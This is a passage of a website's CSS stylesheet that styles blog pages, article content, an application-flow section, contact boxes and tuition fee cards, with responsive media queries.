}
@media (max-width: 768px) {
    .blog-page {
        padding-top: 45px;
    }
}
@media (max-width: 750px) {
    .blog-page footer {
        padding-top: 70px;
    }
}
/* blog-detail ================================== */
.blog-detail .content-box {
    padding-top: 4px;
}
.blog-detail .breadcrumbs li a:before {
    content: '〉〉';
}
.blog-detail .breadcrumbs .container {
    max-width: 1360px;
}
.blog-detail .content-box .container {
    max-width: 1360px;
}
.blog-detail .content-box .main {
    display: flex;
    flex-wrap: wrap;
}
.blog-detail .content-box .main .main-content {
    flex: 1;
    padding: 97px 0 370px;
    border-top: 1px dotted #108D7C;
}
.blog-detail .content-box .main .sidebar-box {
    width: 645px;
    padding-left: 55px;
}
.blog-detail .content-box .sidebar-box .sidebar-head {
    background: #108D7C;
    border-top-left-radius: 34px;
    padding: 20px 48px 20px 40px;
}
.blog-detail .content-box .sidebar-head h2 {
    font-size: 2.2rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    line-height: 1.2;
    color: #fff;
    position: relative;
    display: inline-block;
}
.blog-detail .content-box .sidebar-head h2 a{
    color: #fff;
}
.blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
    content: '';
    position: absolute;
    right: -23px;
    border-radius: 50vh;
    top: 50%;
    background: #fff;
    width: 14px;
    height: 3px;
    transition: 0.3s;
}
.blog-detail .content-box .sidebar-head h2::before {
    margin-top: -3px;
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}
.blog-detail .content-box .sidebar-head h2::after {
    margin-top: 5px;
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}
.blog-detail .content-box .sidebar-box .sidebar-wrap {
    border: 1px solid #108D7C;
    border-bottom: none;
    padding: 30px 30px 0 40px;
    color: #108D7C;
    height: calc(100% - 65px);
}
.blog-detail .content-box .sidebar-box .sidebar-group {
    display: inline-block;
    width: 100%;
    margin-bottom: 70px;
}
.blog-detail .content-box .sidebar-group .sidebar-title {
    font-size: 2.2rem;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 1.2;
    border-bottom: 4px solid #108D7C;
    padding: 0 0 14px 40px;
    position: relative;
}
.blog-detail .content-box .sidebar-group .sidebar-title::before {
    content: '';
    position: absolute;
    width: 28px;
    height: 22px;
    background: url('../img/blog-tmpl/blog-detail-ic01.png') no-repeat;
    background-size: 28px 22px;
    background-position: center !important;
    left: 0;
    top: 5px;
}
.blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
.blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
    width: 35px;
    height: 25px;
    background: url('../img/blog-tmpl/blog-detail-ic02.png') no-repeat;
    background-size: 35px 25px !important;
    top: 2px;
}
.blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
    background: url('../img/blog-tmpl/blog-detail-ic03.png') no-repeat;
}
.blog-detail .content-box .sidebar-group .article {
    padding-top: 3px;
    max-height: 746px;
    overflow-y: hidden;
}
.blog-detail .content-box .sidebar-group .article .items {
    border-bottom: 1px solid #108D7C;
    padding: 20px 0 15px;
    position: relative;
}
.blog-detail .content-box .sidebar-group .article .items a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.blog-detail .content-box .sidebar-group .date {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 1.2;
    padding-bottom: 7px;
}
.blog-detail .content-box .sidebar-group .ttl {
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.1em;
    line-height: 1.2;
    color: #231916;
    transition: .2s;
}
.blog-detail .content-box .filter-box {
    margin: 0 -20px;
    padding: 22px 0 0;
}
.blog-detail .content-box .filter-box .items {
    width: 50%;
    padding: 10px 20px;
}
.blog-detail .content-box .filter-box .items .inner {
    border-width: 1px;
    font-size: 1.8rem;
    border-radius: 11px;
    padding: 3px 10px 5px;
    background: #06897B;
    border-color: #06897B;
}
.blog-detail .content-box .filter-box .items.active .inner {
    color: #06897B;
}
@media(hover:hover){
    .blog-detail .content-box .sidebar-group .article li a:hover ~ .ttl{
        color: #108D7C;
    }
}
@media(hover:none){
    .blog-detail .content-box .sidebar-group .article li a:active ~ .ttl{
        color: #108D7C;
    }
}
@media only screen and (max-width: 1720px) and (min-width: 751px) {
    .blog-detail .content-box .main .sidebar-box {
        width: 37.5vw;
        padding-left: 3.2vw;
    }
    .blog-detail .content-box .sidebar-box .sidebar-head {
        padding: 1.5vw 2.79vw 1.2vw 2.13vw;
        border-top-left-radius: 2vw;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
        right: -1.5vw;
        width: 1.0vw;
        height: 0.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::before {
        margin-top: -0.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::after {
        margin-top: 0.3vw;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 2.32vw 2.79vw 0 2.13vw;
        height: calc(100% - 4.0vw);
    }
    .blog-detail .content-box .sidebar-box .sidebar-group {
        margin-bottom: 4vw;
    }
    .blog-detail .content-box .sidebar-group .article {
        max-height: 43.37vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title {
        font-size: 1.4vw;
        padding: 0 0 0.81vw 3.07vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title::before {
        width: 1.63vw;
        height: 1.28vw;
        background-size: 1.63vw 1.28vw;
        top: 0.3vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        width: 2.91vw;
        height: 2.1vw;
        background-size: 2.91vw 2.1vw !important;
        top: -0.2vw;
    }
    .blog-detail .content-box .sidebar-group .article .items {
        padding: 1.0vw 0 1.22vw;
    }
    .blog-detail .content-box .sidebar-group .date {
        font-size: 1.0vw;
        padding-bottom: 0.4vw;
    }
    .blog-detail .content-box .sidebar-group .ttl {
        font-size: 1.5rem;
    }
    .blog-detail .content-box .filter-box {
        margin: 0 -1.16vw;
        padding: 1.28vw 0 0;
    }
    .blog-detail .content-box .filter-box .items {
        padding: 0.58vw 1.16vw;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1.05vw;
        padding: 0.17vw 0.58vw 0.29vw;
    }
}
@media (max-width: 1340px) {
    .blog-detail .content-box .main .main-content {
        padding: 50px 0 50px;
    }
}
@media (max-width: 860px) {
    .blog-detail .content-box .main .main-content {
        padding: 20px 0 30px;
    }
}
@media (max-width: 768px) {
    .blog-detail {
        padding-top: 45px;
    }
}
@media (max-width:750px) {
    .blog-detail .content-box .main {
        padding-bottom: 0;
    }
    .blog-detail .content-box .main .main-content {
        flex: auto;
    }
    .blog-detail .content-box .main .sidebar-box {
        width: 100%;
        padding-left: 0;
    }
    .blog-detail .breadcrumbs li a:before {
        right: -5px;
    }
    .blog-detail .content-box .sidebar-group .article {
        max-height: 365px;
    }
    .blog-detail .content-box .sidebar-box .sidebar-head {
        border-top-left-radius: 15px;
        padding: 20px 20px 20px 25px;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.8rem;
    }
    .blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
        right: -20px;
        width: 15px;
        height: 3px;
    }
    .blog-detail .content-box .sidebar-head h2::before {
        margin-top: -5px;
    }
    .blog-detail .content-box .sidebar-head h2::after {
        margin-top: 3px;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 20px 25px 0 25px;
        height: unset;
        border-bottom: 1px solid;
    }
    .blog-detail .content-box .sidebar-box .sidebar-group {
        margin-bottom: 25px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title {
        font-size: 1.6rem;
        border-bottom: 3px solid #108D7C;
        padding: 0 0 5px 40px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title::before {
        width: 20px;
        height: 14px;
        background-size: 20px 14px;
        top: 3px;
    }
    .blog-detail .content-box .sidebar-group .article .items {
        padding: 20px 0 10px;
    }
    .blog-detail .content-box .sidebar-group .date {
        font-size: 1.2rem;
        padding-bottom: 10px;
    }
    .blog-detail .content-box .sidebar-group .ttl {
        font-size: 1.4rem;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        width: 30px;
        height: 16px;
        background-size: 30px 16px !important;
        top: 3px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        height: 20px;
        background-size: 30px 20px !important;
        top: 0;
    }
    .blog-detail .content-box .filter-box {
        margin: 0 -5px;
        padding: 10px 0 0;
    }
    .blog-detail .content-box .filter-box .items {
        padding: 5px 5px;
        width: 33.33%;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1.2rem;
        padding: 3px 5px 5px;
    }
}
@media (max-width:540px) {
    .blog-detail .content-box .sidebar-box .sidebar-head {
        padding: 20px;
        border-top-left-radius: 10px;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.6rem;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 20px 20px 0 20px;
    }
    .blog-detail .content-box .filter-box .items {
        width: 50%;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1rem;
    }
}
/* info_content ================================== */
.info_content {
    font-size: 1.6rem;
    line-height: 1.58;
    letter-spacing: 0.1em;
    color: #231916;
}
.info_content h2 {
    font-size: 2.6rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 0 0 24px 29px;
    font-weight: 700;
}
.info_content h2::before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 100px solid rgba(10, 140, 123, .21);
    border-right: 100px solid transparent;
    left: 0;
    top: -42px;
}
.info_content .info_date {
    font-size: 1.4rem;
    line-height: 1.2;
    letter-spacing: 0.04em;
    color: #108D7C;
    padding: 0 0 34px 29px;
}
.info_content h3 {
    font-size: 2.0rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 20px 0 20px 20px;
    margin: 50px 0 20px;
    font-weight: 700;
}
.info_content h3::before, .info_content h3::after {
    content: '';
    position: absolute;
    width: 100%;
    /*max-width: 584px;*/
    height: 3px;
    background: #0A8C7B;
    left: 0;
}
.info_content h3::before {
    top: 0;
}
.info_content h3::after {
    bottom: 0;
}
.info_content img {
    margin-bottom: 48px;
    max-width: 100%;
    /*max-height: 440px;*/
}
.info_content p {
    padding-right: 40px;
}
@media (max-width:1340px) {
    .info_content {
        font-size: 1.6rem;
    }
    .info_content h2 {
        font-size: 2.8rem;
        padding: 0 0 15px 15px;
    }
    .info_content h2::before {
        border-width: 40px 40px 0 0;
        top: -9px;
    }
    .info_content .info_date {
        font-size: 1.8rem;
        padding: 0 0 25px 15px;
    }
    .info_content img {
        margin-bottom: 30px;
    }
    .info_content p {
        padding-right: 10px;
    }
    .info_content h3 {
        font-size: 2.2rem;
        padding: 10px 0 20px 15px;
        margin: 50px 0 20px;
    }
    .info_content h3::before, .info_content h3::after {
        max-width: 400px;
    }
}
@media (max-width:860px) {
    .info_content {
        font-size: 1.2rem;
    }
    .info_content h2 {
        font-size: 2.2rem;
    }
    .info_content .info_date {
        font-size: 1.6rem;
    }
    .info_content h3 {
        font-size: 1.8rem;
        padding: 15px 0 20px 15px;
        margin: 30px 0 15px;
    }
    .info_content h3::before, .info_content h3::after {
        height: 3px;
    }
}
@media (max-width:750px) {
    .info_content {
        font-size: 1.4rem;
    }
    .info_content p {
        padding-right: 0;
    }
}
@media (max-width: 540px) {
    .info_content {
        font-size: 1.2rem;
    }
    .info_content h2 {
        font-size: 1.8rem;
        padding: 0 0 5px 10px;
    }
    .info_content .info_date {
        font-size: 1.4rem;
        padding: 0 0 20px 10px;
    }
    .info_content h3 {
        padding: 15px 0 20px 10px;
    }
    .info_content h2::before {
        border-width: 30px 30px 0 0;
    }
}
/*
==============================================================
========================== End Blog ==========================
==============================================================
*/
/*
==============================================================
=========================== Flow =============================
==============================================================
*/
.flow-page .main-content {
    padding: 64px 0 156px;
}
.flow-page .main-content .container {
    max-width: 1280px;
}
.flow-page footer {
    padding-top: 240px;
}
@media (max-width: 1024px) {
    .flow-page footer {
        padding-top: 140px;
    }
}
@media (max-width: 750px) {
    .flow-page footer {
        padding-top: 70px;
    }
}
.step-flow {
    padding: 30px 33px 110px 30px;
}
.step-flow .steps {
    display: flex;
    flex-wrap: nowrap;
}
.step-flow .steps .info-box {
    flex: 1;
    height: 100%;
}
.step-flow .steps .img-sp {
    display: none;
}
.step-flow .steps .img-box {
    width: 38%;
    padding: 0 20px;
}
.step-flow .steps .img-box.fm1 {
    width: 34.94%;
}
.step-flow .ttl-box {
    display: flex;
    align-items: center;
}
.step-flow .ttl-box .step-ic {
    font-size: 2.3rem;
    line-height: 1.2;
    border-radius: 50vh;
    color: #fff;
    background: #009481;
    display: flex;
    align-items: center;
    padding: 5px 40px 9px 68px;
    background-image: url('../img/flow/flow-ic01.png');
    background-repeat: no-repeat;
    background-size: 24px 45px;
    background-position: center left 30px;
    width: 194px;
}
.step-flow .ttl-box .step-ic .num {
    font-size: 4.9rem;
    padding-left: 10px;
}
.step-flow .ttl-box .step-desc {
    font-size: 2.6rem;
    line-height: 1.2;
    border: 4px solid #009481;
    color: #009481;
    border-left: none;
    border-radius: 50vh;
    padding: 5px 10px 6px 63px;
    width: 100%;
    max-width: 497px;
    margin-left: -30px;
    flex: 1;
    position: relative;
    z-index: -1;
}
.step-flow .ttl-box .step-desc .st {
    padding-right: 3px;
}
.step-flow .content-box {
    display: flex;
    height: 100%;
}
.step-flow .content-box .arrow-bg {
    width: 194px;
    margin-bottom: 9px;
}
.step-flow .content-box .arrow-bg .arrow {
    position: relative;
    margin-left: 58px;
    height: 100%;
    width: 38px;
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(91,184,170,1) 100%);
    clip-path: polygon(100% 0, 100% calc(100% - 25px), 50% 100%, 0 calc(100% - 25px), 0 0);
}
.step-flow .content-box .txt-box {
    flex: 1;
    padding: 26px 65px 135px 20px;
    font-size: 1.8rem;
    line-height: 2;
}
.step-flow .content-box .txt-box.fm1 {
    padding-bottom: 217px;
    padding-right: 22px;
}
.step-flow .content-box .txt-box.fm2 {
    padding-bottom: 185px;
}
.step-flow .content-box .txt-box.fm3 {
    padding-bottom: 165px;
}
.step-flow .content-box .txt-box.fm4 {
    padding-bottom: 100px;
}
.step-flow .step-ttl {
    font-size: 3.0rem;
    line-height: 1.75;
    color: #009481;
    font-weight: 400;
    display: inline-block;
    position: relative;
    margin-bottom: 32px;
}
.step-flow .ttl-box .step-ttl {
    margin: -25px 0 0 23px;
    margin-bottom: 0 !important;
}
.step-flow .step-ttl.fm1 {
    margin-bottom: 11px;
}
.step-flow .step-ttl.fm2 {
    margin-bottom: 44px;
    padding-top: 10px;
}
.step-flow .step-ttl::after {
    content: '';
    position: absolute;
    width: calc(100% + 3px);
    height: 18px;
    background: rgba(255, 255, 128, 1);
    left: -2px;
    bottom: 5px;
    z-index: -1;
}
.step-flow .box-list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -3px;
    padding: 42px 0 108px;
}
.step-flow .box-list .items {
    width: 25%;
    padding: 9px 3px;
}
.step-flow .box-list .items .inner {
    border: 4px solid #009481;
    border-radius: 20px;
    color: #009481;
    font-size: 2.0rem;
    line-height: 1.75;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 5px 10px 8px;
}
.step-flow .box-list .items .inner:hover {
 background-color: #009481;
    color: #FFF;
 transition: 0.4s;
}
.step-flow .contact-box {
    background: url('../img/flow/flow-border.png') no-repeat;
    background-size: 100% 100%;
    background-position: center;
    width: 100%;
    max-width: 796px;
    margin: 0 auto;
    color: #009481;
    padding: 0 34px;
}
.step-flow .contact-box .head {
    text-align: center;
    font-size: 3.2rem;
    line-height: 1.72;
    letter-spacing: 0.68em;
    padding: 12px 0 0;
}
.step-flow .contact-box .head span {
    position: relative;
    padding: 0 47px 0 70px;
}
.step-flow .contact-box .head span::before,
.step-flow .contact-box .head span::after {
    content: '';
    position: absolute;
    background-position: center !important;
    top: 50%;
}
.step-flow .contact-box .head span::before {
    background: url('../img/flow/flow-ic02.png') no-repeat;
    background-size: 45px 45px;
    width: 45px;
    height: 45px;
    left: 0;
    margin-top: -22px;
}
.step-flow .contact-box .head span::after {
    background: url('../img/flow/flow-ic03.png') no-repeat;
    background-size: 47px 43px;
    width: 47px;
    height: 43px;
    right: 0;
    margin-top: -20px;
}
.step-flow .contact-box .group {
    font-size: 2.5rem;
    line-height: 1.54;
    text-align: center;
    border-bottom: 2px solid #0D8076;
    padding: 38px 0 47px;
}
.step-flow .contact-box .group:last-of-type {
    border-bottom: none;
    padding-bottom: 57px;
}
.step-flow .contact-box .group .group-btn {
    font-size: 2.3rem;
    line-height: 1.46;
    display: inline-block;
    justify-content: center;
    align-items: center;
    padding: 13px 50px 17px;
    position: relative;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0, 148, 129) 32%, rgba(112, 195, 184) 100%);
    border-radius: 50vh;
    min-width: 550px;
    box-shadow: inset 0 0 0 3px #009481;
    color: #fff;
    margin-top: 15px;
    transition: .2s;
}
.step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
    content: '';
    position: absolute;
    right: 20px;
    border-radius: 50vh;
    top: 50%;
    background: #fff;
    width: 27px;
    height: 5px;
    transition: 0.3s;
}
.step-flow .contact-box .group .group-btn::before {
    margin-top: -9px;
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}
.step-flow .contact-box .group .group-btn::after {
    margin-top: 6px;
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}
.flow-page .ttl-payment {
    font-size: 3.5rem;
    letter-spacing: 0.05em;
    line-height: 1.2;
    color: #009481;
    text-align: center;
    padding: 20px 0 30px;
}
.flow-page .ttl-payment.fm1 {
    padding-bottom: 48px;
}
.flow-page .ttl-payment.fm2 {
    padding: 70px 0 60px;
}
.flow-page .sm-desc {
    font-size: 2rem;
    line-height: 1.75;
    color: #231815;
    font-family: "KozukaGothic", sans-serif;
}
.flow-page .sm-desc.fm1 {
    padding: 8px 0 58px;
}
.flow-page .sm-desc.center {
    text-align: center;
}
.flow-page .chart-st1 {
    font-size: 2.6rem;
    line-height: 1.7;
    color: #fff;
    text-align: center;
    padding: 47px 15px;
    background: #009481;
    border-radius: 26px;
    margin: 17px 0 33px;
}
.flow-page .chart-st2 {
    border: 8px solid #009481;
    background: #009481;
    border-radius: 24px;
    display: flex;
    align-items: center;
}
.flow-page .chart-st2 .l-col, .flow-page .chart-st2 .r-col {
    width: 50%;
    flex: 1;
}
.flow-page .chart-st2 .l-col {
    font-size: 2.6rem;
    line-height: 1.75;
    text-align: center;
    color: #fff;
}
.flow-page .chart-st2 .r-col {
    display: flex;
    margin: 0 -2px;
    color: #009481;
    padding-left: 17px;
}
.flow-page .chart-st2 .r-col .items {
    width: 50%;
    padding: 0 2px;
    display: flex;
}
.flow-page .chart-st2 .r-col .items .inner {
    font-size: 2.5rem;
    line-height: 1.75;
    background: #fff;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 24px 0;
}
.flow-page .chart-st2 .r-col .items:last-of-type .inner {
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
}
.flow-page .chart-st2 .r-col .items .num {
    font-size: 3.3rem;
    letter-spacing: -0.02em;
    font-weight: 700;
}
.flow-page .chart-st2 .r-col .items:last-of-type .num {
    font-size: 4.2rem;
}
.flow-page .chart-st2 .r-col .items .unit {
    font-size: 1.7rem;
    letter-spacing: -0.06em;
}
.flow-page .chart-st2.fm1 {
    margin-bottom: 58px;
}
.flow-page .chart-st2.fm1 .l-col {
    width: unset;
}
.flow-page .chart-st2.fm1 .r-col {
    margin: 0;
    padding-left: 0;
    width: 38.68%;
    flex: none;
}
.flow-page .chart-st2.fm1 .r-col .items {
    width: 100%;
    padding: 0;
}
.flow-page .bot-desc {
    font-size: 1.6rem;
    line-height: 1.83;
    color: #231815;
    font-family: "KozukaGothic", sans-serif;
    padding-top: 84px;
}
.flow-page .bot-desc .lg-txt {
    font-size: 2rem;
    line-height: 1;
    padding-bottom: 20px;
}
.tuition-fee {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin: 0 -64px;
    padding: 30px 0 48px;
}
.tuition-fee .items {
    width: 33.33%;
    /* padding: 0 64px 50px; */
    padding: 0 55px 50px;
    position: relative;
}
.tuition-fee .items .plus-ic {
    content: '';
    position: absolute;
    width: 79px;
    height: 79px;
    border-radius: 50vh;
    background: #009481;
    top: 50%;
    margin-top: -63px;
    left: -39px;
}
.tuition-fee .items .plus-ic::before,
.tuition-fee .items .plus-ic::after {
    content: '';
    position: absolute;
    width: 50px;
    height: 7px;
    background: #fff;
    top: 50%;
    margin-top: -3px;
    left: 50%;
    margin-left: -25px;
}
.tuition-fee .items .plus-ic::after {
    transform: rotate(90deg);
} 
.tuition-fee .items .inner {
    border: 9px solid #009481;
    padding: 30px 0 50px;
    border-radius: 30px;
    height: 100%;
    display: flex;
    flex-direction: column;
}
.tuition-fee .items .head-box {
    background: #009481;
    display: flex;
    align-items: center;
    padding: 1px 6px;
}
.tuition-fee .items .head-box .num {
    width: 85px;
    height: 85px;
    margin: -8px 0;
    border: 8px solid #009481;
    border-radius: 50vh;
    font-size: 5.23rem;
    line-height: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #009481;
    background: #fff;
}
.tuition-fee .items .head-box .head-ttl {
    flex: 1;
    text-align: center;
    font-size: 2.8rem;
    line-height: 1.75;
    color: #fff;
}
.tuition-fee .items .body-box {
    color: #009481;
    flex: 1;
    display: flex;
    flex-direction: column;
    font-family: "KozukaGothic", sans-serif;
    padding-top: 12px;
}
.tuition-fee .items .body-box .fee {
    font-size: 2.48rem;
    line-height: 1.75;
    letter-spacing: -0.04em;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.tuition-fee .items .body-box .fee .num {
    font-size: 4.2rem;
    letter-spacing: 0;
    font-weight: 700;
    padding-right: 6px;
}
.tuition-fee .items .body-box .desc-txt {
    font-size: 1.6rem;
    line-height: 1.75;
    padding: 0 10px 0 20px;
}
.tuition-fee .items .fee-row {
    display: flex;
    align-items: baseline;
    /* align-items: center; */
    justify-content: space-between;
    width: 100%;
}
.tuition-fee .items .fee-row .l-col {
    /* width: 150px; */
    width: 40%;
    font-size: 2.0rem;
    line-height: 1.33;
    /* padding-left: 22px; */
    padding-left: 1.33vw;
}
.tuition-fee .items .fee-row .r-col {
    flex: 1;
    font-size: 1.74rem;
    line-height: 1;
    letter-spacing: -0.06em;
    padding-right: 10px;
    text-align: right;
}
.tuition-fee .items .fee-row .r-col .num {
    font-size: 4.0rem;
    letter-spacing: -0.02em;
}
.tuition-fee .items.fm1 {
    width: 76.66%;
}
.tuition-fee .items.fm1 .plus-ic {
    left: -57px;
    margin-top: -90px;
}
.tuition-fee .items.fm1 .body-box .fee {
    padding-bottom: 52px;
}
.tuition-fee .items.fm1 .fee-row {
    width: 100%;
}
.tuition-fee .items.fm1 .fee-row .l-col,
.tuition-fee .items.fm1 .fee-row .r-col {
    width: 50%;
    flex: none;
    padding: 0 !important;
}
.tuition-fee .items.fm1 .fee-row .l-col.sm {
    width: 50.85%;
}
.tuition-fee .items.fm1 .fee-row .l-col .lg {
    font-size: 3.48rem;
}
.tuition-fee .items.fm1 .body-box .desc-txt {
    padding: 0;
}
.tuition-fee .items.fm1 .body-box .desc-txt .bl {
    font-weight: 900;
}
.tuition-fee .items.fm1 .body-box {
    padding: 45px 79px 0;
}
.tuition-fee .items .fee-row.fm1 {
    padding-bottom: 13px;
}
.tuition-fee .items .fee-row.fm2 {
    padding-bottom: 17px;
}
.tuition-fee .items .fee-row.fm3 {
    align-items: center;
    padding-bottom: 30px;
}
.tuition-fee .items .fee-row.fm3 .l-col {
    top: 5px;
    position: relative;
}
.tuition-fee .items .fee-row.fm4 {
    position: relative;
    padding-bottom: 20px;
    top: -31px;
}
@media(hover:hover){
    .step-flow .contact-box .group .group-btn:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .step-flow .contact-box .group .group-btn:active {
        opacity: .8;
    }
}
@media only screen and (max-width: 1650px) and (min-width: 751px) {
    .tuition-fee {
        margin: 0 -20px;
        padding: 3.64vw 0 2.91vw;
    }
    .tuition-fee .items {
        padding: 0 3vw 5.8vw;
    }
    .tuition-fee .items .plus-ic {
        width: 4.78vw;
        height: 4.78vw;
        margin-top: -4vw;
        left: -2.4vw;
    }
    .tuition-fee .items .plus-ic::before, .tuition-fee .items .plus-ic::after {
        width: 3.03vw;
        height: 0.42vw;
        margin-top: -0.1vw;
        margin-left: -1.5vw;
    }
    .tuition-fee .items .inner {
        padding: 1.81vw 0 3.03vw;
        border: 0.6vw solid #009481;
    }
    .tuition-fee .items .head-box {
        padding: 0.06vw 0.36vw;
    }
    .tuition-fee .items .head-box .num {
        width: 5.15vw;
        height: 5.15vw;
        margin: -0.48vw 0;
        font-size: 3.17vw;
        border: 0.6vw solid #009481;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 2.0vw;
    }
    .tuition-fee .items .body-box {
        padding-top: 0.72vw;
    }
    .tuition-fee .items .body-box .fee {
        font-size: 1.5vw;
    }
    .tuition-fee .items .fee-row.fm1 {
        padding-bottom: 0.78vw;
    }
    .tuition-fee .items .fee-row .l-col {
        width: 9.09vw;
        font-size: 1.57vw;
        padding-left: 1.33vw;
    }
    .tuition-fee .items .fee-row .r-col {
        font-size: 1.05vw;
        padding-right: 0.6vw;
    }
    .tuition-fee .items .body-box .fee .num {
        padding-right: 0.36vw;
        font-size: 3.5vw;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 2.4vw;
    }
    .tuition-fee .items .fee-row.fm2 {
        padding-bottom: 1.03vw;
    }
    .tuition-fee .items .fee-row.fm3 {
        padding-bottom: 1.81vw;
    }
    .tuition-fee .items .body-box .desc-txt {
        font-size: 1.09vw;
        padding: 0 0.6vw 0 1.21vw;
    }
    .tuition-fee .items .fee-row.fm4 {
        padding-bottom: 1.21vw;
        top: -1.8vw;
    }
    .tuition-fee .items.fm1 .plus-ic {
        left: -3.5vw;
        margin-top: -5.5vw;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 2.72vw 4.78vw 0;
    }
    .tuition-fee .items.fm1 .body-box .fee {
        padding-bottom: 3.15vw;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2.1vw;
    }
}
@media (max-width: 1540px) {
    .step-flow .content-box .txt-box {
        padding-right: 20px !important;
        font-size: 1.6rem;
    }
    .step-flow .step-ttl {
        font-size: 3rem;
        margin-bottom: 5px !important;
    }
    .step-flow .ttl-box .step-ttl {
        margin-top: -10px;
    }
    .step-flow .ttl-box .step-ic {
        font-size: 1.8rem;
        padding: 5px 26px 9px 60px;
        background-size: 16px 37px;
        width: 160px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 4rem;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 2rem;
        max-width: 425px;
        padding-left: 52px;
    }
    .step-flow .content-box .arrow-bg {
        width: 160px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 40px;
        width: 30px;
        clip-path: polygon(100% 0, 100% calc(100% - 20px), 50% 100%, 0 calc(100% - 20px), 0 0);
    }
    .step-flow .steps .img-box {
        width: 36% !important;
    }
    .step-flow .box-list {
        padding: 20px 0 50px;
    }
    .step-flow .box-list .items .inner {
        font-size: 2rem;
    }
    .step-flow .contact-box .head {
        font-size: 3.5rem;
    }
    .step-flow .contact-box .group {
        font-size: 2.4rem;
        padding: 15px 0 25px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 35px;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 2rem;
        padding: 10px 30px 14px;
        min-width: 375px;
        margin-top: 4px;
    }
    .step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
        width: 15px;
        height: 3px;
        right: 15px;
    }
    .step-flow .contact-box .group .group-btn::before {
        margin-top: -6px;
    }
    .step-flow .contact-box .group .group-btn::after {
        margin-top: 3px;
    }
    .step-flow .contact-box .head span::before {
        background-size: 35px 35px;
        width: 35px;
        height: 35px;
        margin-top: -15px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 37px 33px;
        width: 37px;
        height: 33px;
        margin-top: -15px;
    }
    .step-flow .contact-box .head span {
        padding: 0 32px 0 55px;
    }
    .step-flow .contact-box {
        max-width: 600px;
    }
}
@media only screen and (max-width: 1430px) and (min-width: 751px) {
    .flow-page .chart-st1 {
        font-size: 1.8vw;
        padding: 3.29vw 1.05vw;
        margin: 1.19vw 0 2.31vw;
    }
    .flow-page .chart-st2 {
        border: 0.5vw solid #009481;
    }
    .flow-page .chart-st2 .l-col {
        font-size: 1.8vw;
    }
    .flow-page .chart-st2 .r-col .items .inner {
        font-size: 1.75vw;
        padding: 1.68vw 0;
    }
    .flow-page .chart-st2 .r-col .items .num {
        font-size: 2.2vw;
    }
    .flow-page .chart-st2 .r-col .items .unit {
        font-size: 1.2vw;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .num {
        font-size: 2.8vw;
    }
    .flow-page .chart-st2.fm1 {
        margin-bottom: 4.05vw;
    }
    .flow-page .sm-desc {
        font-size: 1.4vw;
    }
    .flow-page .sm-desc.fm1 {
        padding: 0.56vw 0 4.06vw;
    }
}
@media (max-width: 1090px) {
    .step-flow .box-list .items {
        width: 33.33%;
    }
    .step-flow .steps .img-box {
